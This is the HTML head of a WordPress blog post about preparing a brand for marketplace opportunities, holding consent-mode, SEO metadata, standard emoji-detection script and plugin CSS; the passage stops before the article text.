

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multivendorshoppingcarts.com/marketplace-opportunities/
body_size: 21286
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Make Your Brand Ready to Seize Marketplace Opportunities</title>
<meta name="description" content="How to Make Your Brand Ready to Seize Marketplace Opportunities"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://multivendorshoppingcarts.com/marketplace-opportunities/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Make Your Brand Ready to Seize Marketplace Opportunities" />
<meta property="og:description" content="How to Make Your Brand Ready to Seize Marketplace Opportunities" />
<meta property="og:url" content="https://multivendorshoppingcarts.com/marketplace-opportunities/" />
<meta property="og:site_name" content="Multivendor Shopping Carts" />
<meta property="article:section" content="Articles" />
<meta property="og:updated_time" content="2025-10-21T06:53:27+00:00" />
<meta property="og:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<meta property="og:image:alt" content="Multi Vendor Shopping Carts" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-01T06:51:00+00:00" />
<meta property="article:modified_time" content="2025-10-21T06:53:27+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Make Your Brand Ready to Seize Marketplace Opportunities" />
<meta name="twitter:description" content="How to Make Your Brand Ready to Seize Marketplace Opportunities" />
<meta name="twitter:creator" content="@aa_nayeem" />
<meta name="twitter:image" content="https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Abdullah Al Nayeem" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://multivendorshoppingcarts.com/#person","name":"Multivendor Shopping Carts","logo":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"},"image":{"@type":"ImageObject","@id":"https://multivendorshoppingcarts.com/#logo","url":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","contentUrl":"https://multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg","caption":"Multivendor Shopping Carts","inLanguage":"en-US","width":"1000","height":"563"}},{"@type":"WebSite","@id":"https://multivendorshoppingcarts.com/#website","url":"https://multivendorshoppingcarts.com","name":"Multivendor Shopping Carts","publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg?fit=1000%2C563&amp;ssl=1","url":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg?fit=1000%2C563&amp;ssl=1","width":"1000","height":"563","caption":"Multi Vendor Shopping Carts","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#webpage","url":"https://multivendorshoppingcarts.com/marketplace-opportunities/","name":"How to Make Your Brand Ready to Seize Marketplace Opportunities","datePublished":"2022-10-01T06:51:00+00:00","dateModified":"2025-10-21T06:53:27+00:00","isPartOf":{"@id":"https://multivendorshoppingcarts.com/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg?fit=1000%2C563&amp;ssl=1"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#author","name":"Abdullah Al Nayeem","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b47e2d76bb67fd80e15d22930a3f4318ded85d1f760a0a80df09cf62523b8dce?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b47e2d76bb67fd80e15d22930a3f4318ded85d1f760a0a80df09cf62523b8dce?s=96&amp;d=mm&amp;r=g","caption":"Abdullah Al Nayeem","inLanguage":"en-US"},"sameAs":["https://twitter.com/aa_nayeem","https://linkedin.com/in/aa-nayeem"]},{"@type":"BlogPosting","headline":"How to Make Your Brand Ready to Seize Marketplace Opportunities","keywords":"Marketplace Opportunities","datePublished":"2022-10-01T06:51:00+00:00","dateModified":"2025-10-21T06:53:27+00:00","author":{"@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#author","name":"Abdullah Al Nayeem"},"publisher":{"@id":"https://multivendorshoppingcarts.com/#person"},"description":"How to Make Your Brand Ready to Seize Marketplace Opportunities","name":"How to Make Your Brand Ready to Seize Marketplace Opportunities","@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#richSnippet","isPartOf":{"@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#webpage"},"image":{"@id":"https://i0.wp.com/multivendorshoppingcarts.com/wp-content/uploads/2023/11/Multi-Vendor-Shopping-Carts-1.jpg?fit=1000%2C563&amp;ssl=1"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://multivendorshoppingcarts.com/marketplace-opportunities/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Feed" href="https://multivendorshoppingcarts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; Comments Feed" href="https://multivendorshoppingcarts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multivendor Shopping Carts &raquo; How to Make Your Brand Ready to Seize Marketplace Opportunities Comments Feed" href="https://multivendorshoppingcarts.com/marketplace-opportunities/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multivendorshoppingcarts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://multivendorshoppingcarts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='easy-tabs-block-tab-button-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-button{border:2px solid #000;box-sizing:border-box;cursor:pointer;padding:1rem;position:relative;text-decoration:none}.wp-block-easy-tabs-block-tab-button:active,.wp-block-easy-tabs-block-tab-button:focus,.wp-block-easy-tabs-block-tab-button:focus-visible,.wp-block-easy-tabs-block-tab-button:focus-within,.wp-block-easy-tabs-block-tab-button:target{outline:none}.wp-block-easy-tabs-block-tab-button:not(.wp-block){transition:all .25s}.wp-block-easy-tabs-block-tab-button-width-25{width:25%}.wp-block-easy-tabs-block-tab-button-width-50{width:50%}.wp-block-easy-tabs-block-tab-button-width-75{width:75%}.wp-block-easy-tabs-block-tab-button-width-100{width:100%}

</style>
<style id='easy-tabs-block-tab-buttons-style-inline-css' type='text/css'>
@media(max-width:767px){.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable{--tab-mask-size-left:13%;--tab-mask-size-right:87%;align-items:flex-start;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable::-webkit-scrollbar{display:none}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button){-webkit-mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%);mask-image:linear-gradient(to right,transparent 0,#000 var(--tab-mask-size-left),#000 var(--tab-mask-size-right),transparent 100%)}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button.left[style*="display: none;"]){--tab-mask-size-left:0}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable:has(+.etb-scroll-button+.etb-scroll-button.right[style*="display: none;"]){--tab-mask-size-right:500%}.wp-block-easy-tabs-block-tab-buttons[class].has-etb-buttons-scrollable .wp-block-easy-tabs-block-tab-button{min-width:-moz-fit-content;min-width:fit-content}}.etb-tabs-buttons-scrollable-with-arrows{margin-top:0!important;position:relative}@media(max-width:767px){.etb-tabs-buttons-scrollable-with-arrows{width:100%}.has-etb-buttons-scrollable>.block-editor-inner-blocks>div{flex-flow:nowrap;justify-content:flex-start!important}}

</style>
<style id='easy-tabs-block-tab-content-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-content.fade{animation:fadeInTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-up{animation:slideUpTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-down{animation:slideDownTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-right{animation:slideRightTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.slide-left{animation:slideLeftTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-out{animation:zoomOutTabs .5s ease-in-out}.wp-block-easy-tabs-block-tab-content.zoom-in{animation:zoomInTabs .5s ease-in-out}@keyframes fadeInTabs{0%{opacity:0}to{opacity:1}}@keyframes slideUpTabs{0%{opacity:0;transform:translateY(8%)}to{opacity:1;transform:translateY(0)}}@keyframes slideDownTabs{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes slideRightTabs{0%{opacity:0;transform:translateX(-8%)}to{opacity:1;transform:translateX(0)}}@keyframes slideLeftTabs{0%{opacity:0;transform:translateX(20px)}to{opacity:1;transform:translateX(0)}}@keyframes zoomOutTabs{0%{opacity:1;transform:scale(1.03)}to{opacity:1;transform:scale(1)}}@keyframes zoomInTabs{0%{opacity:0;transform:scale(.97)}to{opacity:1;transform:scale(1)}}

</style>
<style id='easy-tabs-block-tab-contents-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tab-contents{background-color:#fff;border:2px solid #000;padding:1rem}@media(max-width:767px){.wp-block-easy-tabs-block-tab-contents[class].etb-contents-hide-on-mobile{display:none}}

</style>
<style id='easy-tabs-block-tabs-style-inline-css' type='text/css'>
.wp-block-easy-tabs-block-tabs{--active-tab-text-color:#fff;--active-tab-border-color:#000;--active-tab-background-color:#000;--etb-a-tab-btn-bg-color:"#000000";--etb-a-tab-btn-text-color:"#ffffff";--etb-a-tab-btn-heading-color:"#ffffff";--etb-a-tab-bt-style:"solid";--etb-a-tab-bt-color:"#000000";--etb-a-tab-bt-width:"2px";--etb-a-tab-br-style:"solid";--etb-a-tab-br-color:"#000000";--etb-a-tab-br-width:"2px";--etb-a-tab-bb-style:"solid";--etb-a-tab-bb-color:"#000000";--etb-a-tab-bb-width:"2px";--etb-a-tab-bl-style:"solid";--etb-a-tab-bl-color:"#000000";--etb-a-tab-bl-width:"2px";--etb-a-tab-icon-bg-color:"";--etb-a-tab-icon-fill-color:"";--etb-a-tab-icon-stroke-color:"";--etb-h-tab-btn-bg-color:"#ffffff";--etb-h-tab-btn-text-color:"#000000";--etb-h-tab-btn-heading-color:"#000000";--etb-h-tab-btn-opacity:1;--etb-h-tab-bt-style:"solid";--etb-h-tab-bt-color:"#000000";--etb-h-tab-bt-width:"2px";--etb-h-tab-br-style:"solid";--etb-h-tab-br-color:"#000000";--etb-h-tab-br-width:"2px";--etb-h-tab-bb-style:"solid";--etb-h-tab-bb-color:"#000000";--etb-h-tab-bb-width:"2px";--etb-h-tab-bl-style:"solid";--etb-h-tab-bl-color:"#000000";--etb-h-tab-bl-width:"2px";--etb-h-tab-icon-bg-color:"";--etb-h-tab-icon-fill-color:"";--etb-h-tab-icon-stroke-color:"";box-sizing:border-box}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:first-child{margin-block-start:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>*,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>*{margin-block-end:0;margin-block-start:1.25rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-button>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child,.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content>.block-editor-inner-blocks>.block-editor-block-list__layout>:last-child{margin-block-end:0}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons{margin-bottom:1rem}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-buttons .block-list-appender:has(>.next-block-tab-appender){position:relative}.wp-block-easy-tabs-block-tabs .wp-block-easy-tabs-block-tab-content:not(.etb-active-tab):not([data-etb-active-tab]){display:none}.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{background:var(--etb-a-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button.etb-active-tab p,.wp-block-easy-tabs-block-tabs.has-active-etb-text-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] p{color:var(--etb-a-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button.etb-active-tab :is(h1,h2,h3,h4,h5,h6),.wp-block-easy-tabs-block-tabs.has-active-etb-heading-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] :is(h1,h2,h3,h4,h5,h6){color:var(--etb-a-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg,.wp-block-easy-tabs-block-tabs.has-active-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg{background:var(--etb-a-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[fill],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[fill]{fill:var(--etb-a-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button.etb-active-tab svg path[stroke],.wp-block-easy-tabs-block-tabs.has-active-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] svg path[stroke]{stroke:var(--etb-a-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button.etb-active-tab,.wp-block-easy-tabs-block-tabs.has-active-etb-border .wp-block-easy-tabs-block-tab-button[data-etb-active-tab]{border-bottom:var(--etb-a-tab-bb-width) var(--etb-a-tab-bb-style) var(--etb-a-tab-bb-color)!important;border-left:var(--etb-a-tab-bl-width) var(--etb-a-tab-bl-style) var(--etb-a-tab-bl-color)!important;border-right:var(--etb-a-tab-br-width) var(--etb-a-tab-br-style) var(--etb-a-tab-br-color)!important;border-top:var(--etb-a-tab-bt-width) var(--etb-a-tab-bt-style) var(--etb-a-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button.etb-active-tab .wp-block-image[class*=wp-duotone] img,.wp-block-easy-tabs-block-tabs.has-active-etb-duotone .wp-block-easy-tabs-block-tab-button[data-etb-active-tab] .wp-block-image[class*=wp-duotone] img{filter:var(--etb-a-tab-image-filter)}.wp-block-easy-tabs-block-tabs.has-hover-etb-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){background:var(--etb-h-tab-btn-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-text-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) p{color:var(--etb-h-tab-btn-text-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-heading-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) :is(h1,h2,h3,h4,h5,h6){color:var(--etb-h-tab-btn-heading-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-bg-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg{background:var(--etb-h-tab-icon-bg-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg:has(:not(path[fill]):not(path[stroke])):not([fill]),.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-fill-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[fill]{fill:var(--etb-h-tab-icon-fill-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-icon-stroke-color .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) svg path[stroke]{stroke:var(--etb-h-tab-icon-stroke-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-opacity .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){opacity:var(--etb-h-tab-btn-opacity)}.wp-block-easy-tabs-block-tabs.has-hover-etb-border .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]){border-bottom:var(--etb-h-tab-bb-width) var(--etb-h-tab-bb-style) var(--etb-h-tab-bb-color)!important;border-left:var(--etb-h-tab-bl-width) var(--etb-h-tab-bl-style) var(--etb-h-tab-bl-color)!important;border-right:var(--etb-h-tab-br-width) var(--etb-h-tab-br-style) var(--etb-h-tab-br-color)!important;border-top:var(--etb-h-tab-bt-width) var(--etb-h-tab-bt-style) var(--etb-h-tab-bt-color)!important}.wp-block-easy-tabs-block-tabs.has-hover-etb-duotone .wp-block-easy-tabs-block-tab-button:hover:not(.etb-active-tab):not([data-etb-active-tab]) .wp-block-image[class*=wp-duotone] img{filter:var(--etb-h-tab-image-filter)}.etb-color-block-support-panel-inner-wrapper{gap:0!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item{border:1px solid #ddd}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:first-child{border-top-left-radius:2px;border-top-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:last-child{border-bottom-left-radius:2px;border-bottom-right-radius:2px}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item:not(:first-child){border-top:none!important}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true]{background:#f0f0f0}.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button.is-open .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button:hover .components-text,.etb-color-block-support-panel-inner-wrapper .components-tools-panel-item .components-button[aria-expanded=true] .components-text{color:var(--wp-admin-theme-color)}.etb-scroll-button{background:transparent;border:none;bottom:0;cursor:pointer;display:none;position:absolute;top:0;width:30px}.etb-scroll-button:focus{outline:none}@media(max-width:768px){.etb-scroll-button{display:block}}.etb-scroll-button.left{left:0}.etb-scroll-button.right{right:0}.etb-scroll-button .chevron-left,.etb-scroll-button .chevron-right{--chevron-s:2px;aspect-ratio:3/5;background:var(--etb-scroll-arrows-icon-color,#000);display:inline-block;height:16px}.etb-scroll-button .chevron-left{clip-path:polygon(100% 0,calc(100% - var(--chevron-s)) 0,0 50%,calc(100% - var(--chevron-s)) 100%,100% 100%,var(--chevron-s) 50%)}.etb-scroll-button .chevron-right{clip-path:polygon(0 0,var(--chevron-s) 0,100% 50%,var(--chevron-s) 100%,0 100%,calc(100% - var(--chevron-s)) 50%)}.etb-block-editor-panel-color-gradient-settings__dropdown-content .components-tab-panel__tab-content{padding:16px;width:260px}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://multivendorshoppingcarts.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
